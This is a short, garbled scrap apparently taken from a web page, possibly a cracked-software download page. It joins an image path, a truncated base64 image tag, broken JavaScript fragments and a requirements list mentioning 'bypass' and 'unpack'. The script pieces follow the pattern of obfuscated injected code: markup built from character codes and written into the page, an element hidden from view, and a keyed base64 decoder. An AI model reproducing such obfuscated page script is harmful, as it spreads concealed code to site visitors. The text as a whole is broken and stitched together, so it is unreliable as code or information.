
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,108,101,61
ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);for(var i=0;
Processor:
1 GHz CPU for bypass
RAM:
Needed: 4 GB
Disk space:
64 GB for unpack